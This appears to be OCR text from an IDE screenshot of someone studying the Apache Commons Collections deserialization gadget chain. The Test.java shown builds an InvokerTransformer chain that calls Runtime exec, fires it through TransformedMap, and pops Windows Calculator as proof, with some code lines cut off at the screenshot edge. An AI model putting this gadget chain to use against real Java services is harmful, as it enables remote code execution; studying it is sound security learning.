 CC CommonsCollections 版本控制 Test
CommonsCollections src main java org example Test main
项目
CommonsCollections C:\Users\linfe\Desktop\Com
.idea
src
main
java
org.example
CC1
CC3
CC6
Test
resources
test
java
target
.gitignore
pom.xml
ser.dat
外部库
< 1.8 (2) > C:\Users\linfe\.jdks\jdk1.8.0_65
access-bridge-64.jar library根目录
charsets.jar library根目录
cldrdata.jar library根目录
deploy.jar library根目录
dnsns.jar library根目录
jaccess.jar library根目录
Test.java Map.java TransformedMap.java AbstractInputCheckedMapDecorator.java
Test main()
10 rt java.util.HashMap;
11 rt java.util.Map;
12
13 ic class Test {
14 public static void main(String[] args) throws Exception{
15 Transformer[] transformers = new Transformer[]{
16 new ConstantTransformer(Runtime.class),
17 new InvokerTransformer( methodName: "getDeclaredMethod",new Class
18 new InvokerTransformer( methodName: "invoke",new Class[]{Object.c
19 new InvokerTransformer( methodName: "exec",new Class[]{String.cla
20 };
21 ChainedTransformer chainedTransformer = new ChainedTransformer(transform
22 HashMap<Object,Object> hashMap = new HashMap<>();
23 hashMap.put("11","222");
24 Map<Object,Object> transformedMap = TransformedMap.decorate(has
25 transformedMap.put("1","222");
26 for (Map.Entry entry : transformedMap.entrySet()){
27 System.out.println(entry.getValue());
28 entry.setValue("666");
29 System.out.println(entry.getValue());
30 }
31 }
32
33
运行 Test
C:\Users\linfe\.jdks\jdk1.8.0_65\bin\java.exe ...
222
java.lang.ProcessImpl@78308db1
java.lang.ProcessImpl@27c170f0
java.lang.ProcessImpl@5451c3a8
进程已结束，退出代码为 0
// 构建在 2秒162毫秒内成功完成 (片刻之前)
25:39 CRLF UTF-8 4 个空格
计算器
科学
0
M
mod
÷
×
−
+
=
计算器
科学
0
M
mod
÷
×
−
+
=
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =